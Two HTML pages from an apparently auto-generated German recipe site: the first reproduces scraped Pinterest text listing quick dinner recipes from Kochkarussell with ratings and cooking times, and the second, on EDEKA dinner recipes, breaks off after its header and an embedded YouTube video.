
<file: id8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>900+ ABENDESSEN SCHNELL &amp; EINFACH | KOCHKARUSSELL-Ideen in 2021 | rezepte, einfache gerichte, essen | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="900+ ABENDESSEN SCHNELL &amp; EINFACH | KOCHKARUSSELL-Ideen in 2021 | rezepte, einfache gerichte, essen" />
<meta name="keywords" content="900+ ABENDESSEN SCHNELL &amp; EINFACH | KOCHKARUSSELL-Ideen in 2021 | rezepte, einfache gerichte, essen" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="aDDwLPpQ">
<header class="header"  id="zmZp1c4s">
<div class="top"  id="zWt6IXIiDapFR">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="FyeNMcV7N2"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="sbtg443WdQyh"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="Jl2icosz6e4"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="7GWW5wjaS2"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="cPtmzIWC3h"></i></a>
</div>

<div class="search"  id="Tb5DBnFiqGfM">
<form method="post"  id="RuvhH3sA6ATWPcQ">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="ort5Cj45kZBM6a">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="GyjSfbawKE">
	<ul>
		<li id="25I3aDa"><a href="index.html" class="active">Home</a></li>
		<li id="yvJWXzG"><a href="#">Portfolio</a></li>
		<li id="xnwj7Ga"><a href="#">Articles</a></li>
		<li id="pGR7v7Joui"><a href="terms.html">Terms and Conditions</a></li>
		<li id="GzGmnSniMtpikY"><a href="photo.html">Photo gallery</a></li>
		<li id="HOlBp22eX"><a href="contact.html">Contacts</a></li>
		<li id="q2oUWqtWnyM2u"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="nNFpxFJuasav">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="YOJGemq">
<section class="col-main">
<h1 id="lvMXDuPzLaByv">900+ ABENDESSEN SCHNELL &amp; EINFACH | KOCHKARUSSELL-Ideen in 2021 | rezepte, einfache gerichte, essen</h1> 2021.06.24 14:33

<p>

				<center><img src="img/6b5d56003c35924c8ec00b4c3bc9146b.jpg" width="50%"   id="jgFvrvEt3NZEtf"></center><br><br><h2> Pinterest</h2> Entdecken Anmelden Registrieren <h1> ABENDESSEN SCHNELL &amp; EINFACH | KOCHKARUSSELL</h1> <h2> Sammlung von Kochkarussell | Schnelle und einfache Feierabend Rezepte  •  Zuletzt aktualisiert: vor 1 Tag</h2> 1,69Tsd.   Pins  •  72,01Tsd.   Follower <p> Hier findet ihr schnelle und einfache Rezepte fürs Abendessen. Jedes Gericht ist im Handumdrehen auf dem Tisch und perfekt nach einem langen Arbeitstag. Feierabendrezepte für jeden, gesund, leicht und lecker. Kochkarussell - dein Foodblog für schnelle und einfache Feierabendküche</p> <h3> Gnocchi-Pfanne mit grünem Spargel und Sahne-Sauce - Kochkarussell</h3> · 8 Bewertungen · 20 Minuten · <p> Vegetarische Gnocchi-Pfanne mit grünem Spargel und Frischkäse-Sahne-Sauce. Dieses turboschnelle Spargelrezept ist super einfach &amp; steht in nur 20 Min auf dem Tisch. Das perfekte 5-Zutaten Feierabendrezept! Cremig, würzig und super lecker. Kochkarussell - dein Foodblog für schnelle und einfacher Feierabend Rezepte.</p> Salat Rezepte Schnell Kochen Und Backen Rezepte Schnelle Rezepte Gesundes Essen Rezepte Essen Kochen Leckere Schnelle Gerichte Rezept Kartoffelgratin Warmes Essen Nudelsalat <h3> 20-Minuten Tzatziki-Nudelsalat - Kochkarussell</h3> · 7 Bewertungen · 20 Minuten · <p> 20-Minuten Tzatziki-Nudelsalat. Super einfach und SO lecker. Für dieses schnelle Rezept braucht ihr nur eine Handvoll Zutaten. Unbedingt probieren - kochkarussell.com</p> Gefüllte Nudeln Super Einfach Rippchen Salat Mit Beilagen Saftig Herzhaft Abendessen Einfache Gerichte <h3> Bruschetta Nudelsalat (Super einfach!) - Kochkarussell</h3> · 9 Bewertungen · <p> Bruschetta Nudelsalat. Dieses 7-Zutaten Rezept ist super einfach und perfekt für Picknick und Grillen - Kochkarussell.com</p> Nudeln Mit Tomaten Mozzarella Rezepte Nudel Rezepte Nudelgerichte Fleischfondue Rezepte Gebratenes Curry Rezepte Blumenkohl Kochrezepte <h3> One Pot Pasta mit Tomaten und Mozzarella - Kochkarussell</h3> · 7 Bewertungen · 15 Minuten · <p> One Pot Pasta mit Tomaten und Mozzarella. Dieses 15-Minuten Rezept erfordert nur einen Topf und eine Handvoll frische Zutaten. Unbedingt probieren - kochkarussell.com</p> <h3> Einfacher Tomaten-Mozzarella-Nudelsalat - Kochkarussell</h3> <p> Einfacher Tomaten-Mozzarella-Nudelsalat. Dieser Nudelsalat Rezept ist in nur 20 Minuten vorbereitet, cremig lecker und perfekt zum Grillen oder für nächste Picknick. Der Nudelsalat ist leicht, super lecker und Meal Prep geeignet. Kochkarussell - dein Foodblog für schnelle und einfache Feierabendküche.</p> <h3> Einfacher Tomaten-Mozzarella-Nudelsalat - Kochkarussell</h3> <p> Einfacher Tomaten-Mozzarella-Nudelsalat. Dieser Nudelsalat ist in nur 20 Minuten vorbereitet, cremig lecker und perfekt zum Grillen oder für nächste Picknick. Das Rezept ist leicht, super lecker und Meal Prep geeignet. Kochkarussell - dein Foodblog für schnelle und einfache Feierabendküche.</p> Rote Linsen Bolognese Antipasti Selber Machen Italienische Antipasti Spitzkohl Hackfleisch Hackfleisch Auflauf Gesunde Rezepte Herzhaft Einfache Gerichte Essen Und Trinken <h3> Feierabendküche leicht gemacht eBook - Kochkarussell</h3> <p> Werbung. Keine Lust einzukaufen kommt dir bekannt vor? Und dir fehlt abends immer die eine, alles entscheidende Zutat? Dann ist dieses eBook für dich! Mit dem Feierabendküche leicht gemacht eBook wird dein Alltag unglaublich viel einfacher. Denn du erfährst, wie du dich endlich ein für alle Mal vom Einkaufsstress verabschiedest. Also, unbedingt ausprobieren!</p> Nudelsalat Mit Tomaten Nudelsalat Mit Pesto Pesto Rezept Rouladen Nudel Rezepte Fingerfood Rezepte Mozzarella Rezepte Vegetarische Gerichte Gesunde Rezepte <h3> 20-Minuten Caprese-Nudelsalat - Kochkarussell</h3> · 7 Bewertungen · 20 Minuten · <p> 20-Minuten Caprese-Nudelsalat. Super einfach und SO lecker. Für dieses schnelle Rezept braucht ihr nur eine Handvoll Zutaten. Unbedingt probieren - kochkarussell.com</p> Gesunde Salate Salate Gesund Vegane Hauptspeisen Beste Salatrezepte Essen Für Gruppen Nudel Rezepte Salat Rezepte Tortellini Rezepte Gegrilltes Essen <h3> Einfacher Falafelsalat (ohne Frittieren, vegan und schnell!) - Kochkarussell</h3> · 9 Bewertungen · 35 Minuten · <p> Schneller Falafelsalat ohne Frittieren, Formen und Co! Dieses einfache Rezept ist ein frisches, gesundes und verdammt leckeres Gericht für Tage, an denen es schnell gehen muss. - Kochkarussell.com #falafel #salat #rezept #gesund #schnellundeinfach #kochka</p> Vegetarische Gerichte Leckere Gerichte Gebratener Reis Auberginen Nudeln Lecker Kochen Abendbrot Asiatische Rezepte Gastronomie <h3> Schnelles Bratreis Grundrezept - kochkarussell.com</h3> · 11 Bewertungen · 20 Minuten · <p> Das Bratreis Grundrezept ist schnell, einfach und verdammt gut. Knuspriger Bratreis, Ei, Karotten, Erbsen und Sojasauce und in 20 Minuten auf dem Tisch!</p> Räucherlachs Rezepte Nudelgerichte Rezepte Nudel Rezepte Kochrezepte Fischgerichte Lecker Kochen Backen Makkaroni Marmorkuchen <h3> Pasta mit Frischkäse-Sauce und Räucherlachs - Kochkarussell</h3> · 6 Bewertungen · 15 Minuten · <p> 15-Minuten Pasta mit Frischkäse-Sauce und Räucherlachs. Herrlich cremig und so gut!</p> One Pot Rezepte Vegetarisch Rezepte Wenig Kalorien Veggie Rezepte Kalorienarme Rezepte Gesunde Rezepte Blumenkohl Rezepte Vegetarisch Grillen Vegetarische Küche Lecker Und Schnell <h3> 11 schnelle und einfache Veggie One Pot Rezepte - Kochkarussell</h3> <p> 11 schnelle und einfache Veggie One Pot Rezepte. Für alle Rezepte braucht ihr nur einen Topf oder eine Pfanne, wenig Zeit und bekommt dennoch die extra Ladung Gemüse und Comfort Food. Alle vegetarische Rezepte sind schnell gekocht, einfach und super lecker. Kochkarussell - dein Foodblog für schnelle und einfache Feierabendküche.</p> Vegetarische Gerichte Leckere Gerichte Ofenkartoffeln Mit Gemüse Rezepte Mit Feta Kuchen Rezepte Vegetarische Rezepte Vegetarisch Vegan Fischgerichte Brot Backen <h3> Ofenkartoffeln mit grünem Spargel, Tomaten und Feta</h3> · 31 Bewertungen · 50 Minuten · <p> Ofenkartoffeln mit grünem Spargel, Tomaten und Feta. Dieses schnelle Ein Blech-Rezept ist super einfach, gesund und sättigend! - Kochkarussell.com #schnellundeinfach #einblech #kartoffeln #spargel</p> Bunter Nudelsalat Balsamico Dressing Schnelle Salate Salate Zum Grillen Lecker Und Schnell Richtig Lecker Leckeres Essen Mahlzeit Abendessen <h3> Weltbester bunter Nudelsalat mit Balsamico-Dressing (30 Minuten!) - Kochkarussell</h3> · 4 Bewertungen · 30 Minuten · <p> Bunter Nudelsalat mit Balsamico-Dressing. Unser liebstes Nudelsalat Rezept ist Meal Prep-geeignet, die perfekte Grillbeilage oder eine toller Picknick Blegleiter. Dazu ist er in 30 Minuten vorbereitet, schnell, einfach und super lecker. Kochkarussell - dein Foodblog für schnelle und einfache Feierabend Rezepte.</p> Vegetarische Gerichte Leckere Gerichte Vegetarische Rezepte Gesunde Rezepte Spinat Pasta Backen Desserts Schnell Schmecken Eating Clean <h3> Tortellini mit Tomaten-Sahnesauce und Spinat - Kochkarussell</h3> · 7 Bewertungen · <p> Tortellini mit Tomaten-Sahnesauce und Spinat. Dieses 8-Zutaten Rezept ist einfach, in 20 Minuten fertig und SO gut - Kochkarussell.com</p> Asiatische Küche Asiatische Rezepte Kokosmilch Rezepte Nudelgerichte Kichererbsen Rote Currypaste Kokos Curry Curry Rezepte Rezepte Mit Huhn <h3> Schnelles Chicken-Curry mit Kokosmilch (30 Minuten!)</h3> · 80 Bewertungen · 30 Minuten · <p> OMG! Dieses einfache Chicken-Curry mit Kokosmilch ist das perfekte Feierabend Rezept! Nur 8 Zutaten und in 30 Minuten auf dem Tisch! Super lecker, einfach zuzubereiten und super cremig! Dieses Rezept gehört nicht ohne Grund zu den beliebtestem Rezepten im Kochkarussell. Unbedingte Nachkoch-Empfehlung! Kochkarussell - dein Foodblog für schnelle und einfache Feierabendküche</p> Datenschutz<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/iBdMIFwFbdY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="FvCqNE2ywbw5d">

</div>

<div class="clear" id="h4y5KxMamMBwO"></div>

<hr>
<h2 id="ZbPDqFXtYV"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/b8a65265c8b7b542f31e5b8b5a53bdb3.jpg" width="50%" class="thumb_medium" id="UjJUG1Sp6IsY"/>
<img src="img/28810f0c5761fa8e6494764f6e6d351c.jpg" width="50%" class="thumb_medium" id="nJvjdoPU6KKZB"/>
<img src="img/9f3fd2cb38c8243e397662916569361e.jpg" width="50%" class="thumb_medium" id="KORZlTK2rLm"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="5ocSKk2FfM">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="DFnFwFBxXs6">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="nPsFZayqcpDNsvN">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


<file: id9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Abendessen-Rezepte: Leicht und s&auml;ttigend | EDEKA | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Abendessen-Rezepte: Leicht und s&auml;ttigend | EDEKA" />
<meta name="keywords" content="Abendessen-Rezepte: Leicht und s&auml;ttigend | EDEKA" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="IJgmfcncvsxYPU">
<header class="header"  id="uWp6vURkqSQMzKm">
<div class="top"  id="DNQg4LWqbQXl1Q">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="dzr1BXYwB"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="r6XF1Pn"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="UsPViFe7yB"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="iSOpX2ks"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="gIzxfiom6CP63"></i></a>
</div>

<div class="search"  id="GfNyBomLjR3">
<form method="post"  id="MggEQZDrO">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="lqRS74nhGxXavR">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="GmRMLa12qW">
	<ul>
		<li id="2qjTWEfm12"><a href="index.html" class="active">Home</a></li>
		<li id="rT5fPNUlrbLJ"><a href="#">Portfolio</a></li>
		<li id="ErhS4rzC5Oq"><a href="#">Articles</a></li>
		<li id="kRPKULmv"><a href="terms.html">Terms and Conditions</a></li>
		<li id="Kh5RUwUtIid"><a href="photo.html">Photo gallery</a></li>
		<li id="day5VV7VPbu"><a href="contact.html">Contacts</a></li>
		<li id="M37zFfLvdtvWba"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="BMOUL2fIfPdHrG">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="7i4ncCC6OaYDuO">
<section class="col-main">
<h1 id="t5ELvm1">Abendessen-Rezepte: Leicht und s&auml;ttigend | EDEKA</h1> 2021.06.24 14:33

<p>

				<center><img src="img/b8a65265c8b7b542f31e5b8b5a53bdb3.jpg" width="50%"   id="1cnDtLQBCrAh"></center><br><br><span> <span> Markt & Angebote </span> </span> <span> <span> Rezepte </span> </span> <span> <span> Ernährung </span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/z6e4KIauOUw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
